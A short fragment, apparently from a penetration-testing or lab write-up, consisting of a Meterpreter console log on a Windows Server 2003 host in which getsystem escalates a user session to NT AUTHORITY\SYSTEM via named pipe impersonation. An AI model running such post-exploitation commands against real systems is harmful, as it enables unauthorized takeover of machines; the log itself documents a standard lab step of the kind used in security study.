 meterpreter > getuid
Server username: ROOT-TVI862UBEH\yoga
meterpreter > sysinfo
Computer        : ROOT-TVI862UBEH
OS              : Windows .NET Server (Build 3790).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >